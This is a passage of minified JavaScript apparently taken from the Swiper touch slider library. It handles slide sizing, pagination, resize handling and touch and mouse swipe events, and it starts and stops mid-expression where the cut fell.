e,t=[],i=0;if("auto"!==_.params.slidesPerView&&_.params.slidesPerView>1)for(e=0;e<Math.ceil(_.params.slidesPerView);e++){var n=_.activeIndex+e;if(n>_.slides.length)break;t.push(_.slides.eq(n)[0])}else t.push(_.slides.eq(_.activeIndex)[0]);for(e=0;e<t.length;e++)if(void 0!==t[e]){var s=t[e].offsetHeight;i=s>i?s:i}i&&_.wrapper.css("height",i+"px")},_.updateContainerSize=function(){var e,t;e=void 0!==_.params.width?_.params.width:_.container[0].clientWidth,t=void 0!==_.params.height?_.params.height:_.container[0].clientHeight,0===e&&_.isHorizontal()||0===t&&!_.isHorizontal()||(e=e-parseInt(_.container.css("padding-left"),10)-parseInt(_.container.css("padding-right"),10),t=t-parseInt(_.container.css("padding-top"),10)-parseInt(_.container.css("padding-bottom"),10),_.width=e,_.height=t,_.size=_.isHorizontal()?_.width:_.height)},_.updateSlidesSize=function(){_.slides=_.wrapper.children("."+_.params.slideClass),_.snapGrid=[],_.slidesGrid=[],_.slidesSizesGrid=[];var e,t=_.params.spaceBetween,i=-_.params.slidesOffsetBefore,n=0,s=0;if(void 0!==_.size){"string"==typeof t&&t.indexOf("%")>=0&&(t=parseFloat(t.replace("%",""))/100*_.size),_.virtualSize=-t,_.rtl?_.slides.css({marginLeft:"",marginTop:""}):_.slides.css({marginRight:"",marginBottom:""});var o;_.params.slidesPerColumn>1&&(o=Math.floor(_.slides.length/_.params.slidesPerColumn)===_.slides.length/_.params.slidesPerColumn?_.slides.length:Math.ceil(_.slides.length/_.params.slidesPerColumn)*_.params.slidesPerColumn,"auto"!==_.params.slidesPerView&&"row"===_.params.slidesPerColumnFill&&(o=Math.max(o,_.params.slidesPerView*_.params.slidesPerColumn)));var r,l=_.params.slidesPerColumn,c=o/l,d=c-(_.params.slidesPerColumn*c-_.slides.length);for(e=0;e<_.slides.length;e++){r=0;var u=_.slides.eq(e);if(_.params.slidesPerColumn>1){var h,p,f;"column"===_.params.slidesPerColumnFill?(p=Math.floor(e/l),f=e-p*l,(p>d||p===d&&f===l-1)&&++f>=l&&(f=0,p++),h=p+f*o/l,u.css({"-webkit-box-ordinal-group":h,"-moz-box-ordinal-group":h,"-ms-flex-order":h,"-webkit-order":h,order:h})):(f=Math.floor(e/c),p=e-f*c),u.css("margin-"+(_.isHorizontal()?"top":"left"),0!==f&&_.params.spaceBetween&&_.params.spaceBetween+"px").attr("data-swiper-column",p).attr("data-swiper-row",f)}"none"!==u.css("display")&&("auto"===_.params.slidesPerView?(r=_.isHorizontal()?u.outerWidth(!0):u.outerHeight(!0),_.params.roundLengths&&(r=a(r))):(r=(_.size-(_.params.slidesPerView-1)*t)/_.params.slidesPerView,_.params.roundLengths&&(r=a(r)),_.isHorizontal()?_.slides[e].style.width=r+"px":_.slides[e].style.height=r+"px"),_.slides[e].swiperSlideSize=r,_.slidesSizesGrid.push(r),_.params.centeredSlides?(i=i+r/2+n/2+t,0===n&&0!==e&&(i=i-_.size/2-t),0===e&&(i=i-_.size/2-t),Math.abs(i)<.001&&(i=0),s%_.params.slidesPerGroup==0&&_.snapGrid.push(i),_.slidesGrid.push(i)):(s%_.params.slidesPerGroup==0&&_.snapGrid.push(i),_.slidesGrid.push(i),i=i+r+t),_.virtualSize+=r+t,n=r,s++)}_.virtualSize=Math.max(_.virtualSize,_.size)+_.params.slidesOffsetAfter;var m;if(_.rtl&&_.wrongRTL&&("slide"===_.params.effect||"coverflow"===_.params.effect)&&_.wrapper.css({width:_.virtualSize+_.params.spaceBetween+"px"}),_.support.flexbox&&!_.params.setWrapperSize||(_.isHorizontal()?_.wrapper.css({width:_.virtualSize+_.params.spaceBetween+"px"}):_.wrapper.css({height:_.virtualSize+_.params.spaceBetween+"px"})),_.params.slidesPerColumn>1&&(_.virtualSize=(r+_.params.spaceBetween)*o,_.virtualSize=Math.ceil(_.virtualSize/_.params.slidesPerColumn)-_.params.spaceBetween,_.isHorizontal()?_.wrapper.css({width:_.virtualSize+_.params.spaceBetween+"px"}):_.wrapper.css({height:_.virtualSize+_.params.spaceBetween+"px"}),_.params.centeredSlides)){for(m=[],e=0;e<_.snapGrid.length;e++)_.snapGrid[e]<_.virtualSize+_.snapGrid[0]&&m.push(_.snapGrid[e]);_.snapGrid=m}if(!_.params.centeredSlides){for(m=[],e=0;e<_.snapGrid.length;e++)_.snapGrid[e]<=_.virtualSize-_.size&&m.push(_.snapGrid[e]);_.snapGrid=m,Math.floor(_.virtualSize-_.size)-Math.floor(_.snapGrid[_.snapGrid.length-1])>1&&_.snapGrid.push(_.virtualSize-_.size)}0===_.snapGrid.length&&(_.snapGrid=[0]),0!==_.params.spaceBetween&&(_.isHorizontal()?_.rtl?_.slides.css({marginLeft:t+"px"}):_.slides.css({marginRight:t+"px"}):_.slides.css({marginBottom:t+"px"})),_.params.watchSlidesProgress&&_.updateSlidesOffset()}},_.updateSlidesOffset=function(){for(var e=0;e<_.slides.length;e++)_.slides[e].swiperSlideOffset=_.isHorizontal()?_.slides[e].offsetLeft:_.slides[e].offsetTop},_.currentSlidesPerView=function(){var e,t,i=1;if(_.params.centeredSlides){var n,s=_.slides[_.activeIndex].swiperSlideSize;for(e=_.activeIndex+1;e<_.slides.length;e++)_.slides[e]&&!n&&(s+=_.slides[e].swiperSlideSize,i++,s>_.size&&(n=!0));for(t=_.activeIndex-1;t>=0;t--)_.slides[t]&&!n&&(s+=_.slides[t].swiperSlideSize,i++,s>_.size&&(n=!0))}else for(e=_.activeIndex+1;e<_.slides.length;e++)_.slidesGrid[e]-_.slidesGrid[_.activeIndex]<_.size&&i++;return i},_.updateSlidesProgress=function(e){if(void 0===e&&(e=_.translate||0),0!==_.slides.length){void 0===_.slides[0].swiperSlideOffset&&_.updateSlidesOffset();var t=-e;_.rtl&&(t=e),_.slides.removeClass(_.params.slideVisibleClass);for(var i=0;i<_.slides.length;i++){var n=_.slides[i],s=(t+(_.params.centeredSlides?_.minTranslate():0)-n.swiperSlideOffset)/(n.swiperSlideSize+_.params.spaceBetween);if(_.params.watchSlidesVisibility){var a=-(t-n.swiperSlideOffset),o=a+_.slidesSizesGrid[i];(a>=0&&a<_.size||o>0&&o<=_.size||a<=0&&o>=_.size)&&_.slides.eq(i).addClass(_.params.slideVisibleClass)}n.progress=_.rtl?-s:s}}},_.updateProgress=function(e){void 0===e&&(e=_.translate||0);var t=_.maxTranslate()-_.minTranslate(),i=_.isBeginning,n=_.isEnd;0===t?(_.progress=0,_.isBeginning=_.isEnd=!0):(_.progress=(e-_.minTranslate())/t,_.isBeginning=_.progress<=0,_.isEnd=_.progress>=1),_.isBeginning&&!i&&_.emit("onReachBeginning",_),_.isEnd&&!n&&_.emit("onReachEnd",_),_.params.watchSlidesProgress&&_.updateSlidesProgress(e),_.emit("onProgress",_,_.progress)},_.updateActiveIndex=function(){var e,t,i,n=_.rtl?_.translate:-_.translate;for(t=0;t<_.slidesGrid.length;t++)void 0!==_.slidesGrid[t+1]?n>=_.slidesGrid[t]&&n<_.slidesGrid[t+1]-(_.slidesGrid[t+1]-_.slidesGrid[t])/2?e=t:n>=_.slidesGrid[t]&&n<_.slidesGrid[t+1]&&(e=t+1):n>=_.slidesGrid[t]&&(e=t);_.params.normalizeSlideIndex&&(e<0||void 0===e)&&(e=0),i=Math.floor(e/_.params.slidesPerGroup),i>=_.snapGrid.length&&(i=_.snapGrid.length-1),e!==_.activeIndex&&(_.snapIndex=i,_.previousIndex=_.activeIndex,_.activeIndex=e,_.updateClasses(),_.updateRealIndex())},_.updateRealIndex=function(){_.realIndex=parseInt(_.slides.eq(_.activeIndex).attr("data-swiper-slide-index")||_.activeIndex,10)},_.updateClasses=function(){_.slides.removeClass(_.params.slideActiveClass+" "+_.params.slideNextClass+" "+_.params.slidePrevClass+" "+_.params.slideDuplicateActiveClass+" "+_.params.slideDuplicateNextClass+" "+_.params.slideDuplicatePrevClass);var t=_.slides.eq(_.activeIndex);t.addClass(_.params.slideActiveClass),s.loop&&(t.hasClass(_.params.slideDuplicateClass)?_.wrapper.children("."+_.params.slideClass+":not(."+_.params.slideDuplicateClass+')[data-swiper-slide-index="'+_.realIndex+'"]').addClass(_.params.slideDuplicateActiveClass):_.wrapper.children("."+_.params.slideClass+"."+_.params.slideDuplicateClass+'[data-swiper-slide-index="'+_.realIndex+'"]').addClass(_.params.slideDuplicateActiveClass));var i=t.next("."+_.params.slideClass).addClass(_.params.slideNextClass);_.params.loop&&0===i.length&&(i=_.slides.eq(0),i.addClass(_.params.slideNextClass));var n=t.prev("."+_.params.slideClass).addClass(_.params.slidePrevClass);if(_.params.loop&&0===n.length&&(n=_.slides.eq(-1),n.addClass(_.params.slidePrevClass)),s.loop&&(i.hasClass(_.params.slideDuplicateClass)?_.wrapper.children("."+_.params.slideClass+":not(."+_.params.slideDuplicateClass+')[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(_.params.slideDuplicateNextClass):_.wrapper.children("."+_.params.slideClass+"."+_.params.slideDuplicateClass+'[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(_.params.slideDuplicateNextClass),n.hasClass(_.params.slideDuplicateClass)?_.wrapper.children("."+_.params.slideClass+":not(."+_.params.slideDuplicateClass+')[data-swiper-slide-index="'+n.attr("data-swiper-slide-index")+'"]').addClass(_.params.slideDuplicatePrevClass):_.wrapper.children("."+_.params.slideClass+"."+_.params.slideDuplicateClass+'[data-swiper-slide-index="'+n.attr("data-swiper-slide-index")+'"]').addClass(_.params.slideDuplicatePrevClass)),_.paginationContainer&&_.paginationContainer.length>0){var a,o=_.params.loop?Math.ceil((_.slides.length-2*_.loopedSlides)/_.params.slidesPerGroup):_.snapGrid.length;if(_.params.loop?(a=Math.ceil((_.activeIndex-_.loopedSlides)/_.params.slidesPerGroup),a>_.slides.length-1-2*_.loopedSlides&&(a-=_.slides.length-2*_.loopedSlides),a>o-1&&(a-=o),a<0&&"bullets"!==_.params.paginationType&&(a=o+a)):a=void 0!==_.snapIndex?_.snapIndex:_.activeIndex||0,"bullets"===_.params.paginationType&&_.bullets&&_.bullets.length>0&&(_.bullets.removeClass(_.params.bulletActiveClass),_.paginationContainer.length>1?_.bullets.each(function(){e(this).index()===a&&e(this).addClass(_.params.bulletActiveClass)}):_.bullets.eq(a).addClass(_.params.bulletActiveClass)),"fraction"===_.params.paginationType&&(_.paginationContainer.find("."+_.params.paginationCurrentClass).text(a+1),_.paginationContainer.find("."+_.params.paginationTotalClass).text(o)),"progress"===_.params.paginationType){var r=(a+1)/o,l=r,c=1;_.isHorizontal()||(c=r,l=1),_.paginationContainer.find("."+_.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+l+") scaleY("+c+")").transition(_.params.speed)}"custom"===_.params.paginationType&&_.params.paginationCustomRender&&(_.paginationContainer.html(_.params.paginationCustomRender(_,a+1,o)),_.emit("onPaginationRendered",_,_.paginationContainer[0]))}_.params.loop||(_.params.prevButton&&_.prevButton&&_.prevButton.length>0&&(_.isBeginning?(_.prevButton.addClass(_.params.buttonDisabledClass),_.params.a11y&&_.a11y&&_.a11y.disable(_.prevButton)):(_.prevButton.removeClass(_.params.buttonDisabledClass),_.params.a11y&&_.a11y&&_.a11y.enable(_.prevButton))),_.params.nextButton&&_.nextButton&&_.nextButton.length>0&&(_.isEnd?(_.nextButton.addClass(_.params.buttonDisabledClass),_.params.a11y&&_.a11y&&_.a11y.disable(_.nextButton)):(_.nextButton.removeClass(_.params.buttonDisabledClass),_.params.a11y&&_.a11y&&_.a11y.enable(_.nextButton))))},_.updatePagination=function(){if(_.params.pagination&&_.paginationContainer&&_.paginationContainer.length>0){var e="";if("bullets"===_.params.paginationType){for(var t=_.params.loop?Math.ceil((_.slides.length-2*_.loopedSlides)/_.params.slidesPerGroup):_.snapGrid.length,i=0;i<t;i++)e+=_.params.paginationBulletRender?_.params.paginationBulletRender(_,i,_.params.bulletClass):"<"+_.params.paginationElement+' class="'+_.params.bulletClass+'"></'+_.params.paginationElement+">";_.paginationContainer.html(e),_.bullets=_.paginationContainer.find("."+_.params.bulletClass),_.params.paginationClickable&&_.params.a11y&&_.a11y&&_.a11y.initPagination()}"fraction"===_.params.paginationType&&(e=_.params.paginationFractionRender?_.params.paginationFractionRender(_,_.params.paginationCurrentClass,_.params.paginationTotalClass):'<span class="'+_.params.paginationCurrentClass+'"></span> / <span class="'+_.params.paginationTotalClass+'"></span>',_.paginationContainer.html(e)),"progress"===_.params.paginationType&&(e=_.params.paginationProgressRender?_.params.paginationProgressRender(_,_.params.paginationProgressbarClass):'<span class="'+_.params.paginationProgressbarClass+'"></span>',_.paginationContainer.html(e)),"custom"!==_.params.paginationType&&_.emit("onPaginationRendered",_,_.paginationContainer[0])}},_.update=function(e){function t(){_.rtl,_.translate,i=Math.min(Math.max(_.translate,_.maxTranslate()),_.minTranslate()),_.setWrapperTranslate(i),_.updateActiveIndex(),_.updateClasses()}if(_){_.updateContainerSize(),_.updateSlidesSize(),_.updateProgress(),_.updatePagination(),_.updateClasses(),_.params.scrollbar&&_.scrollbar&&_.scrollbar.set();var i;e?(_.controller&&_.controller.spline&&(_.controller.spline=void 0),_.params.freeMode?(t(),_.params.autoHeight&&_.updateAutoHeight()):(("auto"===_.params.slidesPerView||_.params.slidesPerView>1)&&_.isEnd&&!_.params.centeredSlides?_.slideTo(_.slides.length-1,0,!1,!0):_.slideTo(_.activeIndex,0,!1,!0))||t()):_.params.autoHeight&&_.updateAutoHeight()}},_.onResize=function(e){_.params.onBeforeResize&&_.params.onBeforeResize(_),_.params.breakpoints&&_.setBreakpoint();var t=_.params.allowSwipeToPrev,i=_.params.allowSwipeToNext;_.params.allowSwipeToPrev=_.params.allowSwipeToNext=!0,_.updateContainerSize(),_.updateSlidesSize(),("auto"===_.params.slidesPerView||_.params.freeMode||e)&&_.updatePagination(),_.params.scrollbar&&_.scrollbar&&_.scrollbar.set(),_.controller&&_.controller.spline&&(_.controller.spline=void 0);var n=!1;if(_.params.freeMode){var s=Math.min(Math.max(_.translate,_.maxTranslate()),_.minTranslate());_.setWrapperTranslate(s),_.updateActiveIndex(),_.updateClasses(),_.params.autoHeight&&_.updateAutoHeight()}else _.updateClasses(),n=("auto"===_.params.slidesPerView||_.params.slidesPerView>1)&&_.isEnd&&!_.params.centeredSlides?_.slideTo(_.slides.length-1,0,!1,!0):_.slideTo(_.activeIndex,0,!1,!0);_.params.lazyLoading&&!n&&_.lazy&&_.lazy.load(),_.params.allowSwipeToPrev=t,_.params.allowSwipeToNext=i,_.params.onAfterResize&&_.params.onAfterResize(_)},_.touchEventsDesktop={start:"mousedown",move:"mousemove",end:"mouseup"},window.navigator.pointerEnabled?_.touchEventsDesktop={start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled&&(_.touchEventsDesktop={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}),_.touchEvents={start:_.support.touch||!_.params.simulateTouch?"touchstart":_.touchEventsDesktop.start,move:_.support.touch||!_.params.simulateTouch?"touchmove":_.touchEventsDesktop.move,end:_.support.touch||!_.params.simulateTouch?"touchend":_.touchEventsDesktop.end},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===_.params.touchEventsTarget?_.container:_.wrapper).addClass("swiper-wp8-"+_.params.direction),_.initEvents=function(e){var t=e?"off":"on",i=e?"removeEventListener":"addEventListener",n="container"===_.params.touchEventsTarget?_.container[0]:_.wrapper[0],a=_.support.touch?n:document,o=!!_.params.nested;if(_.browser.ie)n[i](_.touchEvents.start,_.onTouchStart,!1),a[i](_.touchEvents.move,_.onTouchMove,o),a[i](_.touchEvents.end,_.onTouchEnd,!1);else{if(_.support.touch){var r=!("touchstart"!==_.touchEvents.start||!_.support.passiveListener||!_.params.passiveListeners)&&{passive:!0,capture:!1};n[i](_.touchEvents.start,_.onTouchStart,r),n[i](_.touchEvents.move,_.onTouchMove,o),n[i](_.touchEvents.end,_.onTouchEnd,r)}(s.simulateTouch&&!_.device.ios&&!_.device.android||s.simulateTouch&&!_.support.touch&&_.device.ios)&&(n[i]("mousedown",_.onTouchStart,!1),document[i]("mousemove",_.onTouchMove,o),document[i]("mouseup",_.onTouchEnd,!1))}window[i]("resize",_.onResize),_.params.nextButton&&_.nextButton&&_.nextButton.length>0&&(_.nextButton[t]("click",_.onClickNext),_.params.a11y&&_.a11y&&_.nextButton[t]("keydown",_.a11y.onEnterKey)),_.params.prevButton&&_.prevButton&&_.prevButton.length>0&&(_.prevButton[t]("click",_.onClickPrev),_.params.a11y&&_.a11y&&_.prevButton[t]("keydown",_.a11y.onEnterKey)),_.params.pagination&&_.params.paginationClickable&&(_.paginationContainer[t]("click","."+_.params.bulletClass,_.onClickIndex),_.params.a11y&&_.a11y&&_.paginationContainer[t]("keydown","."+_.params.bulletClass,_.a11y.onEnterKey)),(_.params.preventClicks||_.params.preventClicksPropagation)&&n[i]("click",_.preventClicks,!0)},_.attachEvents=function(){_.initEvents()},_.detachEvents=function(){_.initEvents(!0)},_.allowClick=!0,_.preventClicks=function(e){_.allowClick||(_.params.preventClicks&&e.preventDefault(),_.params.preventClicksPropagation&&_.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))},_.onClickNext=function(e){e.preventDefault(),_.isEnd&&!_.params.loop||_.slideNext()},_.onClickPrev=function(e){e.preventDefault(),_.isBeginning&&!_.params.loop||_.slidePrev()},_.onClickIndex=function(t){t.preventDefault();var i=e(this).index()*_.params.slidesPerGroup;_.params.loop&&(i+=_.loopedSlides),_.slideTo(i)},_.updateClickedSlide=function(t){var i=r(t,"."+_.params.slideClass),n=!1;if(i)for(var s=0;s<_.slides.length;s++)_.slides[s]===i&&(n=!0);if(!i||!n)return _.clickedSlide=void 0,void(_.clickedIndex=void 0);if(_.clickedSlide=i,_.clickedIndex=e(i).index(),_.params.slideToClickedSlide&&void 0!==_.clickedIndex&&_.clickedIndex!==_.activeIndex){var a,o=_.clickedIndex,l="auto"===_.params.slidesPerView?_.currentSlidesPerView():_.params.slidesPerView;if(_.params.loop){if(_.animating)return;a=parseInt(e(_.clickedSlide).attr("data-swiper-slide-index"),10),_.params.centeredSlides?o<_.loopedSlides-l/2||o>_.slides.length-_.loopedSlides+l/2?(_.fixLoop(),o=_.wrapper.children("."+_.params.slideClass+'[data-swiper-slide-index="'+a+'"]:not(.'+_.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){_.slideTo(o)},0)):_.slideTo(o):o>_.slides.length-l?(_.fixLoop(),o=_.wrapper.children("."+_.params.slideClass+'[data-swiper-slide-index="'+a+'"]:not(.'+_.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){_.slideTo(o)},0)):_.slideTo(o)}else _.slideTo(o)}};var C,k,T,S,$,D,I,E,P,M,A="input, select, textarea, button, video",B=Date.now(),O=[];_.animating=!1,_.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var z,N;_.onTouchStart=function(t){if(t.originalEvent&&(t=t.originalEvent),(z="touchstart"===t.type)||!("which"in t)||3!==t.which){if(_.params.noSwiping&&r(t,"."+_.params.noSwipingClass))return void(_.allowClick=!0);if(!_.params.swipeHandler||r(t,_.params.swipeHandler)){var i=_.touches.currentX="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,n=_.touches.currentY="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY;if(!(_.device.ios&&_.params.iOSEdgeSwipeDetection&&i<=_.params.iOSEdgeSwipeThreshold)){if(C=!0,k=!1,T=!0,$=void 0,N=void 0,_.touches.startX=i,_.touches.startY=n,S=Date.now(),_.allowClick=!0,_.updateContainerSize(),_.swipeDirection=void 0,_.params.threshold>0&&(E=!1),"touchstart"!==t.type){var s=!0;e(t.target).is(A)&&(s=!1),document.activeElement&&e(document.activeElement).is(A)&&document.activeElement.blur(),s&&t.preventDefault()}_.emit("onTouchStart",_,t)}}}},_.onTouchMove=function(t){if(t.originalEvent&&(t=t.originalEvent),!z||"mousemove"!==t.type){if(t.preventedByNestedSwiper)return _.touches.startX="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,void(_.touches.startY="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY);if(_.params.onlyExternal)return _.allowClick=!1,void(C&&(_.touches.startX=_.touches.currentX="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,_.touches.startY=_.touches.currentY="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,S=Date.now()));if(z&&_.params.touchReleaseOnEdges&&!_.params.loop)if(_.isHorizontal()){if(_.touches.currentX<_.touches.startX&&_.translate<=_.maxTranslate()||_.touches.currentX>_.touches.startX&&_.translate>=_.minTranslate())return}else if(_.touches.currentY<_.touches.startY&&_.translate<=_.maxTranslate()||_.touches.currentY>_.touches.startY&&_.translate>=_.minTranslate())return;if(z&&document.activeElement&&t.target===document.activeElement&&e(t.target).is(A))return k=!0,void(_.allowClick=!1);if(T&&_.emit("onTouchMove",_,t),!(t.targetTouches&&t.targetTouches.length>1)){if(_.touches.currentX="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,_.touches.currentY="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,void 0===$){var i;_.isHorizontal()&&_.touches.currentY===_.touches.startY||!_.isHorizontal()&&_.touches.currentX===_.touches.startX?$=!1:(i=180*Math.atan2(Math.abs(_.touches.currentY-_.touches.startY),Math.abs(_.touches.currentX-_.touches.startX))/Math.PI,$=_.isHorizontal()?i>_.params.touchAngle:90-i>_.params.touchAngle)}if($&&_.emit("onTouchMoveOpposite",_,t),void 0===N&&(_.touches.currentX===_.touches.startX&&_.touches.currentY===_.touches.startY||(N=!0)),C){if($)return void(C=!1);if(N){_.allowClick=!1,_.emit("onSliderMove",_,t),t.preventDefault(),_.params.touchMoveStopPropagation&&!_.params.nested&&t.stopPropagation(),k||(s.loop&&_.fixLoop(),I=_.getWrapperTranslate(),_.setWrapperTransition(0),_.animating&&_.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),_.params.autoplay&&_.autoplaying&&(_.params.autoplayDisableOnInteraction?_.stopAutoplay():_.pauseAutoplay()),M=!1,!_.params.grabCursor||_.params.allowSwipeToNext!==!0&&_.params.allowSwipeToPrev!==!0||_.setGrabCursor(!0)),k=!0;var n=_.touches.diff=_.isHorizontal()?_.touches.currentX-_.touches.startX:_.touches.currentY-_.touches.startY;n*=_.params.touchRatio,_.rtl&&(n=-n),_.swipeDirection=n>0?"prev":"next",D=n+I;var a=!0;if(n>0&&D>_.minTranslate()?(a=!1,_.params.resistance&&(D=_.minTranslate()-1+Math.pow(-_.minTranslate()+I+n,_.params.resistanceRatio))):n<0&&D<_.maxTranslate()&&(a=!1,_.params.resistance&&(D=_.maxTranslate()+1-Math.pow(_.maxTranslate()-I-n,_.params.resistanceRatio))),
a&&(t.preventedByNestedSwiper=!0),!_.params.allowSwipeToNext&&"next"===_.swipeDirection&&D<I&&(D=I),!_.params.allowSwipeToPrev&&"prev"===_.swipeDirection&&D>I&&(D=I),_.params.threshold>0){if(!(Math.abs(n)>_.params.threshold||E))return void(D=I);if(!E)return E=!0,_.touches.startX=_.touches.currentX,_.touches.startY=_.touches.currentY,D=I,void(_.touches.diff=_.isHorizontal()?_.touches.currentX-_.touches.startX:_.touches.currentY-_.touches.startY)}_.params.followFinger&&((_.params.freeMode||_.params.watchSlidesProgress)&&_.updateActiveIndex(),_.params.freeMode&&(0===O.length&&O.push({position:_.touches[_.isHorizontal()?"startX":"startY"],time:S}),O.push({position:_.touches[_.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),_.updateProgress(D),_.setWrapperTranslate(D))}}}}},_.onTouchEnd=function(t){if(t.originalEvent&&(t=t.originalEvent),T&&_.emit("onTouchEnd",_,t),T=!1,C){_.params.grabCursor&&k&&C&&(_.params.allowSwipeToNext===!0||_.params.allowSwipeToPrev===!0)&&_.setGrabCursor(!1);var i=Date.now(),n=i-S;if(_.allowClick&&(_.updateClickedSlide(t),_.emit("onTap",_,t),n<300&&i-B>300&&(P&&clearTimeout(P),P=setTimeout(function(){_&&(_.params.paginationHide&&_.paginationContainer.length>0&&!e(t.target).hasClass(_.params.bulletClass)&&_.paginationContainer.toggleClass(_.params.paginationHiddenClass),_.emit("onClick",_,t))},300)),n<300&&i-B<300&&(P&&clearTimeout(P),_.emit("onDoubleTap",_,t))),B=Date.now(),setTimeout(function(){_&&(_.allowClick=!0)},0),!C||!k||!_.swipeDirection||0===_.touches.diff||D===I)return void(C=k=!1);C=k=!1;var s;if(s=_.params.followFinger?_.rtl?_.translate:-_.translate:-D,_.params.freeMode){if(s<-_.minTranslate())return void _.slideTo(_.activeIndex);if(s>-_.maxTranslate())return void(_.slides.length<_.snapGrid.length?_.slideTo(_.snapGrid.length-1):_.slideTo(_.slides.length-1));if(_.params.freeModeMomentum){if(O.length>1){var a=O.pop(),o=O.pop(),r=a.position-o.position,l=a.time-o.time;_.velocity=r/l,_.velocity=_.velocity/2,Math.abs(_.velocity)<_.params.freeModeMinimumVelocity&&(_.velocity=0),(l>150||(new window.Date).getTime()-a.time>300)&&(_.velocity=0)}else _.velocity=0;_.velocity=_.velocity*_.params.freeModeMomentumVelocityRatio,O.length=0;var c=1e3*_.params.freeModeMomentumRatio,d=_.velocity*c,u=_.translate+d;_.rtl&&(u=-u);var h,p=!1,f=20*Math.abs(_.velocity)*_.params.freeModeMomentumBounceRatio;if(u<_.maxTranslate())_.params.freeModeMomentumBounce?(u+_.maxTranslate()<-f&&(u=_.maxTranslate()-f),h=_.maxTranslate(),p=!0,M=!0):u=_.maxTranslate();else if(u>_.minTranslate())_.params.freeModeMomentumBounce?(u-_.minTranslate()>f&&(u=_.minTranslate()+f),h=_.minTranslate(),p=!0,M=!0):u=_.minTranslate();else if(_.params.freeModeSticky){var m,g=0;for(g=0;g<_.snapGrid.length;g+=1)if(_.snapGrid[g]>-u){m=g;break}u=Math.abs(_.snapGrid[m]-u)<Math.abs(_.snapGrid[m-1]-u)||"next"===_.swipeDirection?_.snapGrid[m]:_.snapGrid[m-1],_.rtl||(u=-u)}if(0!==_.velocity)c=_.rtl?Math.abs((-u-_.translate)/_.velocity):Math.abs((u-_.translate)/_.velocity);else if(_.params.freeModeSticky)return void _.slideReset();_.params.freeModeMomentumBounce&&p?(_.updateProgress(h),_.setWrapperTransition(c),_.setWrapperTranslate(u),_.onTransitionStart(),_.animating=!0,_.wrapper.transitionEnd(function(){_&&M&&(_.emit("onMomentumBounce",_),_.setWrapperTransition(_.params.speed),_.setWrapperTranslate(h),_.wrapper.transitionEnd(function(){_&&_.onTransitionEnd()}))})):_.velocity?(_.updateProgress(u),_.setWrapperTransition(c),_.setWrapperTranslate(u),_.onTransitionStart(),_.animating||(_.animating=!0,_.wrapper.transitionEnd(function(){_&&_.onTransitionEnd()}))):_.updateProgress(u),_.updateActiveIndex()}return void((!_.params.freeModeMomentum||n>=_.params.longSwipesMs)&&(_.updateProgress(),_.updateActiveIndex()))}var v,y=0,w=_.slidesSizesGrid[0];for(v=0;v<_.slidesGrid.length;v+=_.params.slidesPerGroup)void 0!==_.slidesGrid[v+_.params.slidesPerGroup]?s>=_.slidesGrid[v]&&s<_.slidesGrid[v+_.params.slidesPerGroup]&&(y=v,w=_.slidesGrid[v+_.params.slidesPerGroup]-_.slidesGrid[v]):s>=_.slidesGrid[v]&&(y=v,w=_.slidesGrid[_.slidesGrid.length-1]-_.slidesGrid[_.slidesGrid.length-2]);var b=(s-_.slidesGrid[y])/w;if(n>_.params.longSwipesMs){if(!_.params.longSwipes)return void _.slideTo(_.activeIndex);"next"===_.swipeDirection&&(b>=_.params.longSwipesRatio?_.slideTo(y+_.params.slidesPerGroup):_.slideTo(y)),"prev"===_.swipeDirection&&(b>1-_.params.longSwipesRatio?_.slideTo(y+_.params.slidesPerGroup):_.slideTo(y))}else{if(!_.params.shortSwipes)return void _.slideTo(_.activeIndex);"next"===_.swipeDirection&&_.slideTo(y+_.params.slidesPerGroup),"prev"===_.swipeDirection&&_.slideTo(y)}}},_._slideTo=function(e,t){return _.slideTo(e,t,!0,!0)},_.slideTo=function(e,t,i,n){void 0===i&&(i=!0),void 0===e&&(e=0),e<0&&(e=0),_.snapIndex=Math.floor(e/_.params.slidesPerGroup),_.snapIndex>=_.snapGrid.length&&(_.snapIndex=_.snapGrid.length-1);var s=-_.snapGrid[_.snapIndex];if(_.params.autoplay&&_.autoplaying&&(n||!_.params.autoplayDisableOnInteraction?_.pauseAutoplay(t):_.stopAutoplay()),_.updateProgress(s),_.params.normalizeSlideIndex)for(var a=0;a<_.slidesGrid.length;a++)-Math.floor(100*s)>=Math.floor(100*_.slidesGrid[a])&&(e=a);return!(!_.params.allowSwipeToNext&&s<_.translate&&s<_.minTranslate()||!_.params.allowSwipeToPrev&&s>_.translate&&s>_.maxTranslate()&&(_.activeIndex||0)!==e||(void 0===t&&(t=_.params.speed),_.previousIndex=_.activeIndex||0,_.activeIndex=e,_.updateRealIndex(),_.rtl&&-s===_.translate||!_.rtl&&s===_.translate?(_.params.autoHeight&&_.updateAutoHeight(),_.updateClasses(),"slide"!==_.params.effect&&_.setWrapperTranslate(s),1):(_.updateClasses(),_.onTransitionStart(i),0===t||_.browser.lteIE9?(_.setWrapperTranslate(s),_.setWrapperTransition(0),_.onTransitionEnd(i)):(_.setWrapperTranslate(s),_.setWrapperTransition(t),_.animating||(_.animating=!0,_.wrapper.transitionEnd(function(){_&&_.onTransitionEnd(i)}))),0)))},_.onTransitionStart=function(e){void 